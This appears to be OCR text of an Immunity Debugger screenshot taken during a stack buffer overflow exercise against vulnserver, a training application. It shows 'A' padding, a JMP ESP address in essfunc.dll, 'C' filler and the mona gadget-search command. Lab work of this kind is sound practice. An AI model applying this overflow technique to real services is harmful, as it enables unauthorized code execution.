 Immunity Debugger - vulnserver.exe - [CPU - thread 00000328]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
00B7F9FC 41 INC ECX
00B7F9FD 41 INC ECX
00B7F9FE 41 INC ECX
00B7F9FF 41 INC ECX
00B7FA00 41 INC ECX
00B7FA01 41 INC ECX
00B7FA02 41 INC ECX
00B7FA03 41 INC ECX
00B7FA04 41 INC ECX
00B7FA05 41 INC ECX
00B7FA06 41 INC ECX
00B7FA07 41 INC ECX
00B7FA08 AF SCAS DWORD PTR ES:[EDI]
00B7FA09 1150 62 ADC DWORD PTR DS:[EAX+62],EDX
00B7FA0C 43 INC EBX
00B7FA0D 43 INC EBX
00B7FA0E 43 INC EBX
00B7FA0F 43 INC EBX
00B7FA10 43 INC EBX
00B7FA11 43 INC EBX
00B7FA12 43 INC EBX
00B7FA13 43 INC EBX
00B7FA14 43 INC EBX
00B7FA15 43 INC EBX
00B7FA16 43 INC EBX
00B7FA17 43 INC EBX
00B7FA18 43 INC EBX
00B7FA19 43 INC EBX
00B7FA1A 43 INC EBX
00B7FA1B 43 INC EBX
00B7FA1C 43 INC EBX
00B7FA1D 43 INC EBX
00B7FA1E 43 INC EBX
00B7FA1F 43 INC EBX
00B7FA20 AB STOS DWORD PTR ES:[EDI]
Registers (FPU) < < < < < < < < < <
EAX 00B7F96C ASCII 47,"TER /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 003E5F74
EDX 00000000
EBX 00000080
ESP 00B7FA0C
EBP 41414141
ESI 0024A6D8
EDI 0024DE18
EIP 00B7FA0C
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 70 2E 40 00 00 00 00 00 .@..p.@.....
00403010 FF FF FF FF 00 00 00 00 FF FF FF FF 00 00 00 00 .... ....
00403020 FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ............
00403030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7F9BC 41414141 AAAA
00B7F9C0 41414141 AAAA
00B7F9C4 41414141 AAAA
00B7F9C8 41414141 AAAA
00B7F9CC 41414141 AAAA
00B7F9D0 41414141 AAAA
00B7F9D4 41414141 AAAA
00B7F9D8 41414141 AAAA
00B7F9DC 41414141 AAAA
00B7F9E0 41414141 AAAA
00B7F9E4 41414141 AAAA
00B7F9E8 41414141 AAAA
00B7F9EC 41414141 AAAA
00B7F9F0 41414141 AAAA
00B7F9F4 41414141 AAAA
00B7F9F8 41414141 AAAA
00B7F9FC 41414141 AAAA
00B7FA00 41414141 AAAA
00B7FA04 41414141 AAAA
00B7FA08 625011AF »◄Pb essfunc.625011AF
00B7FA0C 43434343 CCCC
00B7FA10 43434343 CCCC
00B7FA14 43434343 CCCC
00B7FA18 43434343 CCCC
00B7FA1C 43434343 CCCC
00B7FA20 ABABABAB ½½½½
00B7FA24 ABABABAB ½½½½
!mona jmp -r esp -m "essfunc.dll"
Paused